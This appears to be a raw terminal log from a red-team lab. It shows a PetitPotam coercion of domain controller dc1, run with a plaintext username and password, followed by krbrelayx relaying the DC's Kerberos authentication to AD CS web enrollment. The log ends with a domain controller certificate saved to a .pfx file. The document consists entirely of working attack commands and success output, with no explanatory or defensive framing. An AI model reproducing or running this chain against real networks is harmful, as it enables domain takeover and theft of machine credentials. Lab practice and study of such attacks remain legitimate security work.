 ┌──(kali㉿kali)-[~/Desktop/Trigger/PetitPotam]
└─$ python3 PetitPotam.py -u 'tester' -p 'Qq123456..' -d redteam.lab 'adcs-machine1UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAYBAAAA' dc1.redteam.lab
/home/kali/Desktop/Trigger/PetitPotam/PetitPotam.py:23: SyntaxWarning: invalid escape sequence '\ '
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe lsarpc
[-] Connecting to ncacn_np:dc1.redteam.lab[\PIPE\lsarpc]
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
┌──(kali㉿kali)-[~/Desktop/krbrelayx]
└─$ python3 krbrelayx.py -t 'http://adcs-machine.redteam.lab/certsrv/certfnsh.asp' --adcs --template DomainController -v 'dc1$'
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in attack mode to single host
[*] Running in kerberos relay mode because no credentials were specified.
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up DNS Server
[*] Servers started, waiting for connections
[*] SMBD: Received connection from 192.168.13.130
[*] HTTP server returned status code 200, treating as a successful login
[*] SMBD: Received connection from 192.168.13.130
[*] HTTP server returned status code 200, treating as a successful login
[*] Generating CSR...
[*] CSR generated!
[*] Getting certificate...
[*] Skipping user dc1$ since attack was already performed
[*] GOT CERTIFICATE! ID 16
[*] Writing PKCS#12 certificate to ./dc1$.pfx
[*] Certificate successfully written to file
^B^N